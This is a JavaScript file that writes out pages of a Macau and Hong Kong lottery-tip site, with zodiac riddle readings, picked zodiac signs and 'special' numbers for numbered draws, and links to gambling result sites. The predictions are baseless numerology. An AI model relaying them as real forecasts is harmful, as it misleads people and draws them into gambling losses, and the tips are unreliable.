document.writeln("		<div class=\'am-ptxs\' style=\'margin-bottom: 5px; font-family: 楷体;font-weight: bold;\'>");



document.writeln("		");



document.writeln("			<!-- 内容开始 -->");



document.writeln("		");
document.writeln("			<p>012期<span style=\'color: #f00;\'>平猪→猪猴(2连)→猪猴羊(3连)</span></p>");
document.writeln("			<p>010期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">鼠</span>→<span style=\"background-color: #FFFF00\">鼠牛</span>(2连)→<span style=\"background-color: #FFFF00\">鼠牛鸡</span>(3连)</span></p>");
document.writeln("			<p>009期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">虎</span>→<span style=\"background-color: #FFFF00\">虎马</span>(2连)→虎马狗(3连)</span></p>");
document.writeln("			<p>006期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">马</span>→<span style=\"background-color: #FFFF00\">马鼠</span>(2连)→<span style=\"background-color: #FFFF00\">马鼠蛇</span>(3连)</span></p>");
document.writeln("			<p>005期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">兔</span>→<span style=\"background-color: #FFFF00\">兔马</span>(2连)→兔马羊(3连)</span></p>");
document.writeln("			<p>004期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">猴</span>→<span style=\"background-color: #FFFF00\">猴鼠</span>(2连)→猴鼠龙(3连)</span></p>");



























document.writeln("		");



document.writeln("			<!-- 内容结束 -->");



document.writeln("		");



document.writeln("		</div>");



document.writeln("");



document.writeln("	</div>");



document.writeln("");



document.writeln("</div>");



document.writeln("");



document.writeln("<script type=\'text/javascript\'>");



document.writeln("");



document.writeln("	function setTabtb(name, cursel, n) {");



document.writeln("");



document.writeln("		for (i = 1; i <= n; i++) {");



document.writeln("");



document.writeln("			var menu = document.getElementById(name + i);");



document.writeln("");



document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");



document.writeln("");



document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");



document.writeln("");



document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("<\/script>");



document.writeln("");



document.writeln("");</script>		</div>
						<div class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");
document.writeln("	#mhcz_all {");
document.writeln("		padding: 10px;");
document.writeln("	}");
document.writeln("");
document.writeln("	#mhcz_all .sanheyc {");
document.writeln("		margin-bottom: 10px;");
document.writeln("		text-align: center;");
document.writeln("		font-weight: bold;");
document.writeln("		font-size: 24px;");
document.writeln("		color: #018a1f;");
document.writeln("		line-height: 40px;");
document.writeln("	}");
document.writeln("");
document.writeln("	#mhcz_all .sanheyc ul {");
document.writeln("		display: flex;");
document.writeln("		border-bottom:");
document.writeln("			solid 3px #018a1f;");
document.writeln("	}");
document.writeln("");
document.writeln("	#mhcz_all .sanheyc li {");
document.writeln("		width: 50%;");
document.writeln("		padding: 5px 0;");
document.writeln("		box-sizing: border-box;");
document.writeln("		cursor: pointer;");
document.writeln("	}");
document.writeln("");
document.writeln("	#mhcz_all .sanheyc li.hover {");
document.writeln("		color: #fff;");
document.writeln("		background: #018a1f;");
document.writeln("	}");
document.writeln("");
document.writeln("	#mhcz_all .sanheyc li.hover font {");
document.writeln("		color: #fff !important;");
document.writeln("	}");
document.writeln("");
document.writeln("	@media screen and (max-width:750px) {");
document.writeln("		#mhcz_all {");
document.writeln("			padding: 5px;");
document.writeln("		}");
document.writeln("");
document.writeln("		#mhcz_all .sanheyc {");
document.writeln("			margin-bottom: 5px;");
document.writeln("			font-size: 16px;");
document.writeln("		}");
document.writeln("");
document.writeln("		#mhcz_all .sanheyc ul {");
document.writeln("			border-width: 2px;");
document.writeln("		}");
document.writeln("");
document.writeln("		#mhcz_all .sanheyc li {");
document.writeln("			padding: 0;");
document.writeln("		}");
document.writeln("");
document.writeln("		.mhcz_all-txt2 {");
document.writeln("			font-size: 18px;");
document.writeln("		}");
document.writeln("	}");
document.writeln("</style>");
document.writeln("<div class=\'jssx\'>");
document.writeln("	天天好彩【马会传真】");
document.writeln("</div>");
document.writeln("<div id=\'mhcz_all\'>");
document.writeln("	<div class=\'sanheyc\'>");
document.writeln("		<ul>");
document.writeln("			<li id=\'mhcz_all1\' onClick=\"setTabtc(\'mhcz_all\',1,2)\" class=\'hover\'>");
document.writeln("				澳门传真");
document.writeln("			</li>");
document.writeln("			<li id=\'mhcz_all2\' onClick=\"setTabtc(\'mhcz_all\',2,2)\">");
document.writeln("				<font style=\'color:#f00\'>");
document.writeln("					香港传真");
document.writeln("				</font>");
document.writeln("			</li>");
document.writeln("		</ul>");
document.writeln("	</div>");
document.writeln("	<!--香港开始-->");
document.writeln("	<div id=\'con_mhcz_all_1\'>");
document.writeln("		<div class=\'am-jssx\' style=\'margin-bottom: 5px;\'>");
document.writeln("			<img style=\'width:100%;display:block\' src=\'https://tk.tuku.fit/aomen/2026/col/28/ammh.jpg\'>");
document.writeln("		</div>");
document.writeln("		<div class=\'jssx\'>");
document.writeln("			【澳门传真解析】");
document.writeln("		</div>");






document.writeln("		<!-- 内容开始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷体;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					澳门传真028期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：这段诗谜看似复杂，实则以意象和拆字谐音暗藏生肖与数字。以下用生肖进行解读：鼠（三一开）：三与一开头，可解为“三一”成“四”，鼠排第一，也含“子时”（三更）之意。牛、虎（一二讲你知）：直接点明第一、二位生肖。兔（快接二是速度）：兔代表速度，“二”或谐音“兔”。龙（东海对面是西海）：龙掌东西四海，象征水域之主。狗（忠心报主过一生）：直接对应狗的忠诚品格。鸡（七点钟）：鸡鸣报晓，七点为辰时之后，亦关联“酉”鸡。猪（三八妇）：此处“三八”或指汉字“三八”组合为“亥”（猪的生肖地支）。全诗通过数字谜、生肖排序、性格象征和地支暗示，将信息分散于七个生肖之中，最终指向特定生肖的“特码”组合");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：鼠牛兔龙狗鸡猪");
document.writeln("				<br>");
document.writeln("				五肖：鼠牛兔龙狗");
document.writeln("				<br>");
document.writeln("				三肖：鼠牛兔");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：06.18.17.29.15.27.26.32.09.19");
document.writeln("				</span>");
document.writeln("				<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;\'>");
document.writeln("					<a style=\'color:#ffeb3b;font-size:20px\'>");
document.writeln("						更多资料尽在新澳门开奖结果2025开奖记录");
document.writeln("					</a>");
document.writeln("				</h1>");
document.writeln("			</p>");
document.writeln("		</div>");
document.writeln("		<!-- 内容结束 -->");

document.writeln("		<!-- 内容开始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷体;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					澳门传真026期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：这段文字是带有谜语性质的民间彩头诗，通过隐喻暗指生肖：“一三开” 可能指兔（排第四，拆一三得四），“二四特头” 或指龙（辰龙排第五，二四之和为六，取头尾玄机）。“红袖点灯” 似蛇（灵性隐秘），“怒吼威势” 喻虎，“一线求生” 或鼠（机敏逃生）。“沾亲带故” 指猴（人际灵活），“狗兔合玄机” 直点两生肖，“懒猪” 收尾讽不劳而获。生肖串联为：鼠、虎、兔、龙、蛇、猴、猪，全诗以生肖特性编织竞猜谜面，暗示机遇与人性写照");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：鼠虎兔龙蛇猴<span style=\"background-color: #FFFF00\">猪</span>");
document.writeln("				<br>");
document.writeln("				五肖：鼠虎兔龙蛇");
document.writeln("				<br>");
document.writeln("				三肖：鼠虎兔");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：06.18.16.28.15.27.26.25.34.<span style=\"background-color: #FFFF00\">19</span>");
document.writeln("				</span>");
document.writeln("				<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;\'>");
document.writeln("					<a style=\'color:#ffeb3b;font-size:20px\'>");
document.writeln("						更多资料尽在新澳门开奖结果2025开奖记录");
document.writeln("					</a>");
document.writeln("				</h1>");
document.writeln("			</p>");
document.writeln("		</div>");
document.writeln("		<!-- 内容结束 -->");

document.writeln("		<!-- 内容开始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷体;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					澳门传真024期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：这段诗文融合了数字谜语、生肖隐喻和典故意象，解读如下：关键解读：数字指向：“一三开”可能指13或1+3=4；“出三人四迎二一”含数字3、4、21；“二七合”为14或9（2+7）。生肖暗示：“五更”（3-5点）对应虎；“门卫”似狗。“黑风山怪”（《西游记》熊罴怪）喻熊（猪相近）。“瘦狗”直接指狗。“六畜”泛指马牛羊鸡狗猪。场景串联：首句“特码”暗示彩票，后以夜色归家、山水妖怪、西行见狗等场景，隐喻生肖在特定数字组合中的运势。生肖表达：虎（五更镇山）、兔（月落青山）、龙（绿水化泽）、蛇（山怪潜行）、猴（戏耍黑风）、狗（门卫瘦犬）、猪（六畜归家）。七肖串联出 “夜半险途至家园” 的叙事——从虎的夜巡、蛇猴的妖山困境，到狗猪的归户守业，呼应诗中“艰险渐消，万家得乐”的转折，最终以“二七合”（9或14）暗喻圆满");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：<span style=\"background-color: #FFFF00\">虎</span>兔龙蛇猴狗猪");
document.writeln("				<br>");
document.writeln("				五肖：<span style=\"background-color: #FFFF00\">虎</span>兔龙蛇猴");
document.writeln("				<br>");
document.writeln("				三肖：<span style=\"background-color: #FFFF00\">虎</span>兔龙");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：16.<span style=\"background-color: #FFFF00\">28</span>.15.27.14.26.25.34.32.19");
document.writeln("				</span>");
document.writeln("				<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;\'>");
document.writeln("					<a style=\'color:#ffeb3b;font-size:20px\'>");
document.writeln("						更多资料尽在新澳门开奖结果2025开奖记录");
document.writeln("					</a>");
document.writeln("				</h1>");
document.writeln("			</p>");
document.writeln("		</div>");
document.writeln("		<!-- 内容结束 -->");


document.writeln("		<!-- 内容开始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷体;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					澳门传真022期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：这段是彩票玄机诗，融合数字、生肖和典故。“今期生肖二三开”暗示生肖排序第2（牛）、第3（虎）或相关数字；“四零重开合六尾”可能指数字40、4与6的组合；“孫行者智降妖怪”借孙悟空（申猴）喻灵活应变；“花开花落又一村”暗指轮回变动；“特码生肖它最大”指向生肖中体型最大或排名末尾者（如猪/虎）；“双凤引龙出二数”中凤指鸡，龙即辰龙，引出两个数字。用生肖解析：猴（申） 应孙悟空为智取关键；虎（寅，排第3） 合“二三开”且象征威猛最大；牛（丑，排第2） 呼应“二三开”；龙（辰） 为“双凤引龙”核心；鸡（酉，双凤） 引动龙象；猪（亥，末位大生肖） 合“最大”之喻；鼠（子，灵动如“又一村”） 表变数。七者交织数字与生肖暗码，凸显“智取机变”之诀");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：猴虎牛龙鸡猪<span style=\"background-color: #FFFF00\">鼠</span>");
document.writeln("				<br>");
document.writeln("				五肖：猴虎牛龙鸡");
document.writeln("				<br>");
document.writeln("				三肖：猴虎牛");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：34.46.16.28.17.29.26.21.31.<span style=\"background-color: #FFFF00\">18</span>");
document.writeln("				</span>");
document.writeln("				<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;\'>");
document.writeln("					<a style=\'color:#ffeb3b;font-size:20px\'>");
document.writeln("						更多资料尽在新澳门开奖结果2025开奖记录");
document.writeln("					</a>");
document.writeln("				</h1>");
document.writeln("			</p>");
document.writeln("		</div>");
document.writeln("		<!-- 内容结束 -->");

document.writeln("		<!-- 内容开始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷体;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					澳门传真021期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：这段文字是典型的生肖彩票谜语，每一句都暗指特定的生肖或数字。以下为拆解与生肖表达：拆解：“二四开”：可能指兔（排第4）或拆分数字。“四上有缘六上飞”：蛇（排第6，形似飞动）。“意马心猿”：直接点出马与猴。“皇家子弟”：龙（帝王象征）。“酷劲二诶”（谐音“酷儿二A”）可能指狗（狗叫“汪汪”似W）。“穴通鼠洞”：指鼠，且暗示杀机（猫或蛇克鼠）。“头尾出真码”：可能指生肖首尾鼠与猪。“无字天书三十五”：或暗合生肖循环数（12+12+11=35？）。生肖表达（取谜面明确所指）：鼠潜杀机藏洞底，马跃心猿醉意驰；猴灵攀缘六上飞，蛇盘四缘绕数机；龙腾皇家显贵气，狗忠守户伴“二诶”；猪收尾码合天书——七肖轮转，谜藏玄机");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：<span style=\"background-color: #FFFF00\">鼠</span>马猴蛇龙狗猪");
document.writeln("				<br>");
document.writeln("				五肖：<span style=\"background-color: #FFFF00\">鼠</span>马猴蛇龙");
document.writeln("				<br>");
document.writeln("				三肖：<span style=\"background-color: #FFFF00\">鼠</span>马猴");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：06.18.24.36.34.46.25.26.32.19");
document.writeln("				</span>");
document.writeln("				<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;\'>");
document.writeln("					<a style=\'color:#ffeb3b;font-size:20px\'>");
document.writeln("						更多资料尽在新澳门开奖结果2025开奖记录");
document.writeln("					</a>");
document.writeln("				</h1>");
document.writeln("			</p>");
document.writeln("		</div>");
document.writeln("		<!-- 内容结束 -->");



























document.writeln("	</div>");
document.writeln("	<!--香港开始-->");
document.writeln("	<div id=\'con_mhcz_all_2\' style=\"display: none;\">");
document.writeln("		<div class=\'am-jssx\' style=\'margin-bottom: 5px;\'>");
document.writeln("			<img style=\'width:100%;display:block\' src=\'https://tu.tuku.fit/xianggang/2026/col/12/mhcz.jpg\'>");
document.writeln("		</div>");
document.writeln("		<div class=\'jssx\'>");
document.writeln("			【香港传真解析】");
document.writeln("		</div>");








document.writeln("		<!-- 内容开始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷体;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					马会传真012期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：这段口诀是民间彩谜，以隐语指代生肖与数字。“马龙兔”提示三个生肖：马、龙、兔；“十九三一三三”可能对应期数或位置。“买马买狗最得意”建议关注马、狗；“买鸡你就买四零”指鸡对应数字40。“杀牛杀羊龙飞来”暗示排除牛、羊，龙可能出现。“火中有肖是六七”可能指五行属火的生肖（如蛇、马），数字67。“英雄”与“六六大顺”往往关联虎、龙等强势生肖。综合关键词推断，本期涉及的生肖是：马、龙、兔、狗、鸡、蛇、虎");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：马龙兔狗鸡蛇虎");
document.writeln("				<br>");
document.writeln("				五肖：马龙兔狗鸡");
document.writeln("				<br>");
document.writeln("				三肖：马龙兔");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：24.36.14.26.27.39.32.09.25.28");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center;color:#7fffd4\'>");
document.writeln("				<a href=\'#\' style=\'color:#ffeb3b\'>");
document.writeln("					更多资料尽在650288.com");
document.writeln("				</a>");
document.writeln("			</h1>");
document.writeln("		</div>");
document.writeln("		<!-- 内容结束 -->");

document.writeln("		<!-- 内容开始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷体;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					马会传真011期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：这段诗句是一种结合了生肖、数字和意象的谜语式表述，常见于民间文化或游戏隐喻。以下逐层解读并对应生肖：核心提示解析“今期生肖开兔猪”：直接点明本期焦点生肖为兔和猪。“四八求得好码中”：数字4、8或相加为12（猪的排位）。“三五开彩鼠鸡羊”：数字3、5可能指向生肖位次（鼠1、鸡10、羊8），此三肖为辅助提示。“单有狗来马发财”：强调狗（忠诚守财）和马（奔腾生财）的吉利属性。“红蓝波色有玄机”：可能与五行色相关（如马为红、鼠为蓝）。“七月初七月圆时”：时间暗示“兔”（月宫玉兔）或阴阳平衡。“四六七八合码开”：数字组合指向生肖排序，如龙（5）、蛇（6）、马（7）、羊（8）。生肖象征表达兔（月圆主角）猪（首句明示）鼠（三五开彩）鸡（三五开彩）羊（合码收尾）狗（单有狗来）马（发财主力）寓意串联：以兔猪为轴，鼠鸡羊为辅，狗马为财引，七肖联动呼应“月圆合码”：兔主灵机，猪聚福气，鼠鸡羊添彩，狗马催旺，暗合数字玄机，终成圆满之势");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：<span style=\'background-color: #FFFF00\'>兔</span>猪鼠鸡羊狗马");
document.writeln("				<br>");
document.writeln("				五肖：<span style=\'background-color: #FFFF00\'>兔</span>猪鼠鸡羊");
document.writeln("				<br>");
document.writeln("				三肖：<span style=\'background-color: #FFFF00\'>兔</span>猪鼠");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：<span style=\'background-color: #FFFF00\'>15</span>.27.19.31.06.18.09.23.32.24");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center;color:#7fffd4\'>");
document.writeln("				<a href=\'#\' style=\'color:#ffeb3b\'>");
document.writeln("					更多资料尽在650288.com");
document.writeln("				</a>");
document.writeln("			</h1>");
document.writeln("		</div>");
document.writeln("		<!-- 内容结束 -->");

document.writeln("		<!-- 内容开始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷体;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					马会传真010期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：这段看似谜语的描述，实则融入了生肖、数字的隐晦指向。核心解释：“鸡兔”暗示生肖鸡、兔，结合“二七得三六相加”可能指向数字计算（2+7=9，3+6=9）。“红袖点灯”含“红”即生肖马（午马属火），“苦读书”可联想牛（勤恳）。“一阴一阳”指对立，或指鼠（子时阴阳交）与马（午时阳极）。“东风西北四处平”含方位生肖：东为兔，西为鸡，北为鼠。“免来本期看四九”强调兔，且“四九”可能指36（隐含龙，辰龙排第五但36可拆分解读）。“空间大三圾分类”似乱码，但“大”可能暗示虎（山君为大）。生肖提取逻辑链：鸡（首句明示）兔（首句及“免来”谐音）马（红袖属火，午马）牛（苦读象征）鼠（阴阳中子鼠）龙（四九隐含36，辰龙3+6=9或方位组合）虎（“大”象征山林之王）综上，谜面通过数字运算、方位、象征层层递进，最终指向鼠、牛、虎、兔、龙、马、鸡七生肖，其中兔与数字“四九”为核心提示");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：<span style=\'background-color: #FFFF00\'>鸡</span>兔马牛鼠龙虎");
document.writeln("				<br>");
document.writeln("				五肖：<span style=\'background-color: #FFFF00\'>鸡</span>兔马牛鼠");
document.writeln("				<br>");
document.writeln("				三肖：<span style=\'background-color: #FFFF00\'>鸡</span>兔马");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：09.21.15.27.12.24.29.18.26.28");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center;color:#7fffd4\'>");
document.writeln("				<a href=\'#\' style=\'color:#ffeb3b\'>");
document.writeln("					更多资料尽在650288.com");
document.writeln("				</a>");
document.writeln("			</h1>");
document.writeln("		</div>");
document.writeln("		<!-- 内容结束 -->");

document.writeln("		<!-- 内容开始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷体;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					马会传真009期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：根据您的描述，这似乎是彩票预测的谜语式提示。用 生肖（龙、虎、猴、牛、兔、蛇、鸡）解析如下：“龙虎猴牛开特肖”：直接点出龙、虎、猴、牛为重点生肖。“三六一八二六出”：可能指生肖排序数字，如“三”对应虎（第三位），“六”对应蛇等，需结合后文。“双数开彩二四送”：双数生肖如兔（4）、蛇（6）、鸡（10）等可能为备选。“三头四头是特码”：“头”可能指生肖首位，如“三头”为虎，“四头”为兔。“四十旺开定二九”：40与29可能暗示岁数或号码，29岁生肖属鸡。“根据二一转六开”：21转6可能指数字游戏，6对应蛇。综合推测重点为：虎、兔、蛇、鸡，加上首句的龙、猴、牛，共七肖");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：虎兔蛇<span style=\'background-color: #FFFF00\'>鸡</span>龙猴牛");
document.writeln("				<br>");
document.writeln("				五肖：虎兔蛇<span style=\'background-color: #FFFF00\'>鸡</span>龙");
document.writeln("				<br>");
document.writeln("				三肖：虎兔蛇");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：04.16.15.27.25.37.09.26.34.29");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center;color:#7fffd4\'>");
document.writeln("				<a href=\'#\' style=\'color:#ffeb3b\'>");
document.writeln("					更多资料尽在650288.com");
document.writeln("				</a>");
document.writeln("			</h1>");
document.writeln("		</div>");
document.writeln("		<!-- 内容结束 -->");


document.writeln("		<!-- 内容开始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷体;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					马会传真008期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：此段以民间谜谶形式，融合生肖、数字与民俗意象。“单数发”指向阳数生肖；“四大美女”或借“沉鱼落雁闭月羞花”暗喻特定生肖（如兔、蛇、雁代鸡等）；“六畜”含马牛羊鸡狗猪，“猪牛亲”强调地支六合（亥子丑会局）；“天上生肖”指龙或民间传说生肖；“灵码透”暗示玄机已露；数字“三七四七”“三六四四”可能对应生肖排位或组合规律。【生肖演绎】牛猪亲合水生鼠，兔跃月宫美人来。龙腾天上单数发，马羊六畜旺门开。鸡鸣四七衔横财，狗守三六连八彩。——七肖轮转藏灵码，数定玄机解星盘。（注：选取鼠、牛、兔、龙、马、鸡、狗七生肖，融合“单数”“六畜”“天上生肖”等线索，呼应数字隐喻与民俗关联。）");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：牛鼠<span style=\'background-color: #FFFF00\'>兔</span>龙马鸡狗");
document.writeln("				<br>");
document.writeln("				五肖：牛鼠<span style=\'background-color: #FFFF00\'>兔</span>龙马");
document.writeln("				<br>");
document.writeln("				三肖：牛鼠<span style=\'background-color: #FFFF00\'>兔</span>");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：29.41.18.30.15.<span style=\'background-color: #FFFF00\'>27</span>.26.36.21.32");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center;color:#7fffd4\'>");
document.writeln("				<a href=\'#\' style=\'color:#ffeb3b\'>");
document.writeln("					更多资料尽在650288.com");
document.writeln("				</a>");
document.writeln("			</h1>");
document.writeln("		</div>");
document.writeln("		<!-- 内容结束 -->");

document.writeln("		<!-- 内容开始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷体;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					马会传真007期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：这段文字以彩票谜语形式融合数字运算与民俗意象，暗藏生肖玄机。“鸡兔”首明两肖；“二七得三六相加”运算后得九，暗合猴数；红袖夜读阴阳理，取“子鼠”夜行聪慧意；东风西北平四方，隐“辰龙”行云布雨掌四维。生肖应谶如下：鼠窃天机窥阴阳，兔随月影入空帷；龙平四野风雷动，蛇绕枯灯伴红袖；猴嬉算术解九宫，鸡鸣五更破长夜；猪（亥属阴水）拱床空移花木。末句“四九”合十三（兔位），三六九数转不休，生肖轮盘藏乾坤");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：鼠兔龙蛇<span style=\'background-color: #FFFF00\'>猴</span>鸡猪");
document.writeln("				<br>");
document.writeln("				五肖：鼠兔龙蛇<span style=\'background-color: #FFFF00\'>猴</span>");
document.writeln("				<br>");
document.writeln("				三肖：鼠兔龙");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：18.30.15.27.14.26.37.34.21.31");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center;color:#7fffd4\'>");
document.writeln("				<a href=\'#\' style=\'color:#ffeb3b\'>");
document.writeln("					更多资料尽在650288.com");
document.writeln("				</a>");
document.writeln("			</h1>");
document.writeln("		</div>");
document.writeln("		<!-- 内容结束 -->");

document.writeln("		<!-- 内容开始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷体;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					马会传真006期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：这段文字和上次类似，同样是使用了数字、颜色、生肖暗示等元素的混合隐语，并无标准、统一的解释。这类内容常出现在特定文化语境（如某些民间预测）中，通常需要“解码”式的联想。按照您的要求，用十二生肖来“表达”这种信息，这完全是一种文化联想游戏，仅供娱乐，切勿当真：兔：直接呼应“马前兔后”。狗：直接呼应“三合狗”。马：直接呼应“马前兔后”。虎：在传统文化或某些系统中，虎有时与“蓝”色关联。龙：在类似系统中，龙有时也与“蓝”色关联，呼应“双蓝”。鼠：可与数字“一”或起始相关，联想“一三全四”。鸡：常与“歌声”关联，呼应歌声一曲");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：兔狗<span style=\'background-color: #FFFF00\'>马</span>虎龙鼠鸡");
document.writeln("				<br>");
document.writeln("				五肖：兔狗<span style=\'background-color: #FFFF00\'>马</span>虎龙");
document.writeln("				<br>");
document.writeln("				三肖：兔狗<span style=\'background-color: #FFFF00\'>马</span>");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：03.15.20.32.24.36.28.26.18.21");
document.writeln("				</span>");
document.writeln("			</p>");
